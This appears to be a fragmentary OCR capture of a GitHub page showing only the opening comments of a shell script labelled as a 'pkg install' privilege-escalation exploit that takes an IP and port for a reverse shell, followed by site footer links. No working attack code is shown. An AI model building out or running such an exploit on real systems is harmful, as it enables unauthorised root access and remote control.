
from "pkg" and "pkg install *"
# pkg install * | privilege escalation | by ris
### TAKES 2 ARGS IP AND PORT FOR REVERSE SHELL

baseDIR=/tmp/exploiter

# clear and make temp dir 

Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information
© 2026 GitHub, Inc.